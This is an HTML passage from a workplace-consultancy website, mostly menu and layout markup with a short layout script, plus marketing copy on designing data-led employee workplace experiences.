0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li id="menu-item-5868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868"><a href="https://www.idream.in/easywork/">What is it all about</a></li> <li id="menu-item-5546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5546"><a target="_blank" href="https://easywork.space/">The Book</a></li> <li id="menu-item-10133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10133"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The 10 tools (Work Made Easier)</a></li> <li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.idream.in/easyworkworkshop/">The Easy Work Workshop</a></li> </ul> </li> <li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a>Resources<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li id="menu-item-10134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10134"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The Work Made Easier online course</a></li> <li id="menu-item-9233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.idream.in/vibe/">The VIBE Score</a></li> <li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7085"><a href="https://www.idream.in/hybrid-workplace-strategies-productivity-collaboration/">The FAQs of Workplace Transformation</a></li> <li id="menu-item-2731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2731"><a target="_blank" href="https://www.youtube.com/playlist?list=PLa1Wkm3SmM7UGlvVtjOUYxgrIh3_P-3QR">Videos</a></li> <li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.idream.in/podcast/">Podcast</a></li> </ul> </li> </ul></div></div> <div data-colibri-id="1424-h9" class="h-mobile-menu h-global-transition-disable style-40 style-local-1424-h9 position-relative h-element"> <a data-click-outside="true" data-target="#offcanvas-wrapper-1424-h9" data-target-id="offcanvas-wrapper-1424-h9" data-offcanvas-overlay-id="offcanvas-overlay-1424-h9" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button"> <div class="icon-container h-hamburger-icon"> <div class="h-icon-svg" style="width: 100%; height: 100%;"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 1536 1896.0833"> <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path> </svg> </div> </div> </a> <div id="offcanvas-wrapper-1424-h9" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-40-offscreen style-local-1424-h9-offscreen"> <div data-colibri-id="1424-h10" class="d-flex flex-column h-offscreen-panel style-41 style-local-1424-h10 position-relative h-element"> <div class="offscreen-header h-ui-empty-state-container"> <div data-colibri-id="1424-h12" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-42 style-local-1424-h12 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-43-outer style-local-1424-h13-outer"> <div data-colibri-id="1424-h13" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-43 style-local-1424-h13 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="1424-h14" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-44 style-local-1424-h14 position-relative h-element"> <a rel="home" href="https://www.idream.in/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-44-text style-local-1424-h14-text">iDream-Making Work Easy: Since 2003</span></a> </div> </div> </div> </div> </div> </div> </div> <div class="offscreen-content"> <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1424-h11" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-47 style-local-1424-h11 position-relative h-element"> <div class="h-global-transition-all h-mobile-menu"><div class="colibri-menu-container"><ul id="menu-menu-2" class="colibri-menu none"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1656"><a href="https://www.idream.in/">Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.idream.in/services/">Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.idream.in/team/">Team</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5858"><a href="https://www.idream.in/easywork/">Making Work Easy<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868"><a href="https://www.idream.in/easywork/">What is it all about</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5546"><a target="_blank" href="https://easywork.space/">The Book</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10133"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The 10 tools (Work Made Easier)</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.idream.in/easyworkworkshop/">The Easy Work Workshop</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a>Resources<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10134"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The Work Made Easier online course</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.idream.in/vibe/">The VIBE Score</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7085"><a href="https://www.idream.in/hybrid-workplace-strategies-productivity-collaboration/">The FAQs of Workplace Transformation</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2731"><a target="_blank" href="https://www.youtube.com/playlist?list=PLa1Wkm3SmM7UGlvVtjOUYxgrIh3_P-3QR">Videos</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.idream.in/podcast/">Podcast</a></li> </ul> </li> </ul></div></div> </div> </div> <div class="offscreen-footer h-ui-empty-state-container"> <div data-colibri-id="1424-h15" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-45 style-local-1424-h15 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-46-outer style-local-1424-h16-outer"> <div data-colibri-id="1424-h16" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-46 style-local-1424-h16 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100"> </div> </div> </div> </div> </div> </div> </div> </div> <div id="offcanvas-overlay-1424-h9" class="offscreen-overlay style-40-offscreenOverlay style-local-1424-h9-offscreenOverlay"></div> </div> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-none style-2221-outer style-local-1424-h17-outer"> <div data-colibri-id="1424-h17" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-2221 style-local-1424-h17 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto"> </div> </div> </div> </div> </div> </div> <div data-nav-sticky="" style="display: none;"></div> </div> </div> </div> <div data-colibri-id="1424-h24" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-54 style-local-1424-h24 position-relative"> <div class="background-wrapper"> <div class="background-layer background-layer-media-container-lg"> <div data-slide-duration="3600" data-slide-speed="500" data-colibri-component="slideshow" class="background-layer colibri-slideshow" model-id="1424-h24" media="desktop"> <div class="slideshow-image lazyload" style="background-image:inherit; visibility: visible; z-index: 3; opacity: 0; transition: opacity 500ms calc(3.1s);" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/09/cropped-cropped-Online-course.png&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit; z-index: 2;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/08/cropped-cropped-Workshop-2-scaled-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/09/cropped-GI-Workshop-Collage-2-scaled.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Immersive-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Training.jpg&quot;)"></div> </div> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div> </div> </div> <div class="background-layer background-layer-media-container-md"> <div data-slide-duration="3600" data-slide-speed="500" data-colibri-component="slideshow" class="background-layer colibri-slideshow" model-id="1424-h24" media="tablet"> <div class="slideshow-image lazyload" style="background-image:inherit; visibility: visible; z-index: 3; opacity: 0; transition: opacity 500ms calc(3.1s);" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/09/cropped-cropped-Online-course.png&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit; z-index: 2;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/08/cropped-cropped-Workshop-2-scaled-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/09/cropped-GI-Workshop-Collage-2-scaled.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Immersive-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Training.jpg&quot;)"></div> </div> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div> </div> </div> <div class="background-layer background-layer-media-container"> <div data-slide-duration="3600" data-slide-speed="500" data-colibri-component="slideshow" class="background-layer colibri-slideshow" model-id="1424-h24" media="mobile"> <div class="slideshow-image lazyload" style="background-image:inherit; visibility: visible; z-index: 3; opacity: 0; transition: opacity 500ms calc(3.1s);" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/09/cropped-cropped-Online-course.png&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit; z-index: 2;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/08/cropped-cropped-Workshop-2-scaled-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/09/cropped-GI-Workshop-Collage-2-scaled.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Immersive-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Training.jpg&quot;)"></div> </div> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div> </div> </div> </div> <div class="h-separator" style="height: 100px; bottom: calc(0px);"> <svg style="fill:#FFF;transform:rotateX(180deg);" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <g opacity="0.33"> <path d="M385.42,52.92c-11.63,4.22-23.18,9-34.52,14.38-103.18,49-91.83-33.55-148.36-.49,50.13,17.35,121.87,64.84,270.46.49,11-4.7,64.52-25.43,118-41.8-4-.52-8.45-.95-13.41-1.28C507.83,41.64,455.4,71.84,385.42,52.92Z" transform="translate(0 0)" style="isolation:isolate"></path> <path d="M0,59.7S48.08,103,116.06,83.43C54.25,76.6,0,39.8,0,39.8Z" transform="translate(0 0)" style="isolation:isolate"></path> <path d="M916.4,48.1c-55.76,5.45-76.83,2-111.28-7.81-3.09,1.4-6.07,2.81-9,4.22,13.93,8.57,25.54,16.74,33.15,22.39,13,9.8,43,25.4,75.8,22.1S1000,59.7,1000,59.7V36.5s-6.87-4.5-21.48-9.06C966,36.56,946.56,45.15,916.4,48.1Z" transform="translate(0 0)" style="isolation:isolate"></path> </g> <g opacity="0.66"> <path d="M771.65,30.49,766.1,28.9c-55-15.81-99.84-18-138.66-13.76a368.79,368.79,0,0,0-49.81,9.08c5,.33,9.44.76,13.41,1.28a89.13,89.13,0,0,1,13.86,2.7C656.8,44.1,688.5,67.3,734,67.3c19.82,0,38-11.12,62.15-22.79,2.9-1.41,5.88-2.82,9-4.22C795.39,37.52,784.59,34.23,771.65,30.49Z" transform="translate(0 0)"></path> <path d="M371,48.4C242,1.8,242,5.4,184.8,20.6,128,35.8,132.3,44.9,89.9,52.5,28.6,63.7,0,0,0,0V39.8S54.25,76.6,116.06,83.43c28.46,3.15,58.53-.05,85.64-16.13l.84-.49c56.53-33.06,45.18,49.44,148.36.49,11.34-5.38,22.89-10.16,34.52-14.38Q378.34,51,371,48.4Z" transform="translate(0 0)"></path> <path d="M978.52,27.44C993.13,32,1000,36.5,1000,36.5V0S996.54,14.27,978.52,27.44Z" transform="translate(0 0)"></path> </g> <path d="M0,0S28.6,63.7,89.9,52.5c42.4-7.6,38.1-16.7,94.9-31.9C242,5.4,242,1.8,371,48.4q7.33,2.61,14.42,4.52c70,18.92,122.41-11.28,192.21-28.7a368.79,368.79,0,0,1,49.81-9.08c38.82-4.21,83.68-2.05,138.66,13.76l5.55,1.59c12.94,3.74,23.74,7,33.47,9.8,34.45,9.83,55.52,13.26,111.28,7.81,30.16-3,49.63-11.54,62.12-20.66C996.54,14.27,1000,0,1000,0Z" transform="translate(0 0)"></path> </svg> </div> <div class="h-section-grid-container h-navigation-padding h-section-boxed-container"> <div data-colibri-id="1424-h25" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-2222 style-local-1424-h25 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-2223-outer style-local-1424-h26-outer"> <div data-colibri-id="1424-h26" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-2223 style-local-1424-h26 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100"> </div> </div> </div> </div> </div> </div> </div> </div> 
<script type='text/javascript'>
(function () {
function setHeaderTopSpacing() {
// forEach polyfill
if(!NodeList.prototype.forEach){
NodeList.prototype.forEach = function (callback) {
for(var i=0;i<this.length;i++){
callback.call(this,this.item(i));
}
}
}
// '[data-colibri-component="navigation"][data-overlap="true"]' selector is backward compatibility
var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]')
if (navigation) {
var els = document
.querySelectorAll('.h-navigation-padding');
if (els.length) {
els.forEach(function (item) {
item.style.paddingTop = navigation.offsetHeight + "px";
});
}
}
}
setHeaderTopSpacing();
})();
</script>
<div class="page-content"> <div id="content" class="content"> <div data-colibri-id="2287-c1" class="style-497 style-local-2287-c1 position-relative"> <div data-colibri-component="section" data-colibri-id="2287-c2" id="overlappable" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-510 style-local-2287-c2 position-relative"> <div class="h-section-grid-container h-section-boxed-container"> <div data-colibri-id="2287-c3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-511 style-local-2287-c3 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-512-outer style-local-2287-c4-outer"> <div data-colibri-id="2287-c4" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-2 v-inner-lg-3 v-inner-md-3 v-inner-2 style-512 style-local-2287-c4 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="2287-c5" class="h-icon style-513 style-local-2287-c5 position-relative h-element"> <span class="h-svg-icon h-icon__icon style-513-icon style-local-2287-c5-icon"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="smile-o" viewBox="0 0 1536 1896.0833"> <path d="M1134 1075q-37 121-138 195t-228 74-228-74-138-195q-8-25 4-48.5t38-31.5q25-8 48.5 4t31.5 38q25 80 92.5 129.5T768 1216t151.5-49.5T1012 1037q8-26 32-38t49-4 37 31.5 4 48.5zM640 640q0 53-37.5 90.5T512 768t-90.5-37.5T384 640t37.5-90.5T512 512t90.5 37.5T640 640zm512 0q0 53-37.5 90.5T1024 768t-90.5-37.5T896 640t37.5-90.5T1024 512t90.5 37.5T1152 640zm256 256q0-130-51-248.5t-136.5-204-204-136.5T768 256t-248.5 51-204 136.5-136.5 204T128 896t51 248.5 136.5 204 204 136.5 248.5 51 248.5-51 204-136.5 136.5-204 51-248.5zm128 0q0 209-103 385.5T1153.5 1561 768 1664t-385.5-103T103 1281.5 0 896t103-385.5T382.5 231 768 128t385.5 103T1433 510.5 1536 896z"></path> </svg></span></div> <div data-colibri-id="2287-c6" class="h-global-transition-all h-heading style-514 style-local-2287-c6 position-relative h-element"> <div class="h-heading__outer style-514 style-local-2287-c6"> <h5 class="">WHY WORKPLACE EXPERIENCES?</h5> </div> </div> <div data-colibri-id="2287-c7" class="h-text h-text-component style-516 style-local-2287-c7 position-relative h-element"> <div class=""> <p>Today’s workforce—largely made up of millennials and Gen Z—prioritizes experiences over entitlements. They seek more than just a job; they want work that aligns with their values, supports their growth, and feels personally meaningful. While the need for purpose spans all generations, younger employees in particular expect their workplace to reflect this purpose in tangible, everyday ways.</p> <p>Studies consistently show that strong workplace relationships and engaging environments fuel productivity, innovation, and loyalty. Employees now expect seamless integration of physical and digital touchpoints—spaces that are intuitive, flexible, and relatable. When organizations consciously design workplace experiences around these evolving expectations, they don’t just create better offices—they create cultures where people thrive. And when people thrive, businesses grow.</p> </div> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-512-outer style-local-2287-c8-outer"> <div data-colibri-id="2287-c8" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-2 v-inner-lg-3 v-inner-md-3 v-inner-2 style-512 style-local-2287-c8 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="2287-c9" class="h-icon style-513 style-local-2287-c9 position-relative h-element"> <span class="h-svg-icon h-icon__icon style-513-icon style-local-2287-c9-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="pie-chart" viewBox="0 0 512 545.5"><path d="M256 80c114.686 0 208 93.314 208 208s-93.314 208-208 208S48 402.686 48 288 141.314 80 256 80zm-18 33c-88.885 8.993-158 83.695-158 175 0 97.392 78.608 176 176 176 42.994 0 82.474-15.008 113-40.5l-124.5-124-4.5-5V113c-.658.06-1.344-.066-2 0zm34 0v159h159c-7.603-84.546-74.454-151.397-159-159zm23 191l96.5 97c22.282-26.683 36.2-60.296 39.5-97H295z"></path></svg></span></div> <div data-colibri-id="2287-c10" class="h-global-transition-all h-heading style-514 style-local-2287-c10 position-relative h-element"> <div class="h-heading__outer style-514 style-local-2287-c10"> <h5 class="">DATA-LED WORKPLACE EXPERIENCES</h5> </div> </div> <div data-colibri-id="2287-c11" class="h-text h-text-component style-517 style-local-2287-c11 position-relative h-element"> <div class=""> <p>Great workplace experiences don’t happen by chance—they’re designed using insight. Today’s workplace extends beyond the office to include remote, hybrid, and virtual interactions. A data-driven approach helps organizations bridge the gap between operational needs and employee aspirations, ensuring that every workplace decision is grounded in both performance and empathy.</p> <p>But design is just the beginning. The most successful workplaces are dynamic—able to evolve as people, processes, and priorities shift. Smart workplaces powered by IoT and analytics can monitor occupancy, optimize resources, and reduce environmental impact in real time. Meanwhile, ongoing feedback—from both digital tools and human voices—ensures that spaces stay relevant and resonant. It’s not just about buildings; it’s about creating living systems that grow with your people and your business.</p> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div data-colibri-component="section" data-colibri-id="2287-c12" id="about" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-2296 style-local-2287-c12 position-relative"> <div class="h-section-grid-container h-section-boxed-container"> <div data-colibri-id="2287-c13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-2 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-2297 style-local-2287-c13 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-2 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-2298-outer style-local-2287-c14-outer"> <div data-colibri-id="2287-c14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-2298 style-local-2287-c14 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="2287-c15" class="h-global-transition-all h-heading style-2300 style-local-2287-c15 position-relative h-element"> <div class="h-heading__outer style-2300 style-local-2287-c15"> <h3 class="">To create <em style="color: rgb(247, 144, 7); font-family: &quot;Playfair Display&quot;;">experience journeys</em> that truly resonate, organizations need a clear <em style="color: rgb(247, 144, 7); font-family: &quot;Playfair Display&quot;;">employee 